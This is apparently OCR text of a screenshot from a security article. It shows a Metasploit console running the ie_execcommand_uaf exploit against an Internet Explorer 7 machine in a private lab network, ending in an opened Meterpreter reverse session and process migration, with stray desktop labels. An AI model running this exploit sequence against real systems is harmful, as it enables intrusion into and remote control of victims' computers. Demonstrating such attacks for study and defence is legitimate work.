 Good-Soon — root@SPRITEKING: ~ — ssh — bash — Basic — ttys001 — 110×44 — ⌘2
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.7.0-2013082802 [core:4.7 api:1.0]
+ -- --=[ 1161 exploits - 641 auxiliary - 180 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
msf > use exploit/windows/browser/ie_execcommand_uaf
msf exploit(ie_execcommand_uaf) > set srvhost 172.16.244.129
srvhost => 172.16.244.129
msf exploit(ie_execcommand_uaf) > run
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.244.129:4444
[*] Using URL: http://172.16.244.129:8080/uRdqCPH4ID8
[*] Server started.
msf exploit(ie_execcommand_uaf) > [*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Redirecting to PaIeb.html
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Loading PaIeb.html
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Loading uPDLlM.html
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Redirecting to PaIeb.html
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Loading PaIeb.html
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] 172.16.244.136 ie_execcommand_uaf - Loading uPDLlM.html
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] Sending stage (751104 bytes) to 172.16.244.136
[*] Meterpreter session 1 opened (172.16.244.129:4444 -> 172.16.244.136:1059) at 2015-03-15 13:07:01 +0800
[*] Session ID 1 (172.16.244.129:4444 -> 172.16.244.136:1059) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (2952)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3416
[+] Successfully migrated to process
Good-Soon — root@SPRITEKING: /usr/share/beef-...
Windows XP Professional SP3
ware 共享
文件夹
20150319...
t2pgvd63
The Butcher - Windows Internet...
http://172.16.244.
Live Search
正在连接...
回收站
开始
The Butcher - Wi...
360安全播报 (bobao.360.cn)